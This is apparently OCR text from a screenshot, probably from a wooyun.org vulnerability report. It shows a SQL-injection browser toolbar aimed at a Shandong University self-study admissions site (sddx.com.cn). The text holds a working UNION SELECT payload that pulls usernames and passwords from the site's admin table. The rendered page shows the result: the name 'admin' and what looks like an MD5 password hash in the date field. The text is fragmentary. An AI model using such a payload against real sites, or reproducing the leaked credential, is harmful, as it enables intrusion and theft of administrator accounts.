 sddx.com.cn/news.asp?id=-190 UNION SELECT 1,2,3,4,user,6,7,pass,9,10,11,12,13,14,15,16,17,18,19,20,21
百度 <Ctrl+K>
最多 新手上路
SQL XSS Encryption Encoding Other
ad URL
http://sddx.com.cn/news.asp?id=-190 UNION SELECT 1,2,3,4,user,6,7,pass,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23 from admin
lit URL
ecute
Enable Post data Enable Referrer
总校区自考招生
山东大学
SHANDONG UNIVERSITY
0531-88
2015年自考本科招生录取对外服务网
www
山东大学
1901
SHANDONG UNIVERSITY
您现在的位置：山东大学自考官方网站 首页 | 学校概况 | 招生动态 | 招生简章 | 招生专业 | 网上报名 | 录取查询 | 学生风采 | 校园
通知公告
2015年官方报名入口
2015本部新生录取查询
2015本部自考招生简章
admin
19
时间：fbd067f3a22c4aaee3cfeecf1b8fe65c 来源：山大自考网
6
www.wooyun.org